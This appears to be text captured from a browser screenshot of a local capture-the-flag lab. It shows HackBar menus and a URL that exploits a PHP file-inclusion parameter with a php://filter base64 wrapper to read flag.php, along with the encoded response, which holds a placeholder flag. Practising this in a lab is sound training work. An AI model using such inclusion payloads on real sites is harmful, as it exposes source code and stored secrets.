 PD9waHANCmVjaG8gIjxoMT4iLiJmbGFne3h4eHh4eHh4eHh4eHh4eHh9Ii4iPC9oMT4iOw==
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/ctf/filie_include/include_test.php?filename=php://filter/read=convert.base64-encode/resource=flag.php